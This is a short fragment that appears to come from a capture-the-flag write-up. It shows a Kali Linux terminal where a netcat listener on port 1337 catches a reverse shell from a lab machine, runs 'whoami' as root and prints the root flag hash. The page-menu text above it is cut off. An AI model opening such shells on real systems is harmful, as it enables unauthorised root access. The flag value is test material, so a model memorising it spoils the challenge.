 Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.219] 60250
whoami
root
cat /root/root.txt
9228300e3b6381ba98a255dd8cc8afef